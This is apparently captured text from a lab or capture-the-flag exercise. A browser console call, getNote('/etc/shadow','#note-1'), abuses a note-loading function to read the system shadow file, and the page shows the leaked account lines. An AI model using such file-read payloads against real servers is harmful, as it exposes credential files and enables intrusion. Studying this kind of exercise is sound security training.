 Note1: Jingle Bells Lyrics
root:*:18152:0:99999:7:::
daemon:*:18152:0:99999:7:::
bin:*:18152:0:99999:7:::
sys:*:18152:0:99999:7:::
sync:*:18152:0:99999:7:::
games:*:18152:0:99999:7:::
man:*:18152:0:99999:7:::
lp:*:18152:0:99999:7:::
mail:*:18152:0:99999:7:::
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output
Errors Warnings Logs Info Debug CSS XHR Requests
Source map error: request failed with status 404
Resource URL: http://10.10.89.45/css/bootstrap.min.css
Source Map URL: bootstrap.min.css.map [Learn More]
getNote('/etc/shadow','#note-1')
undefined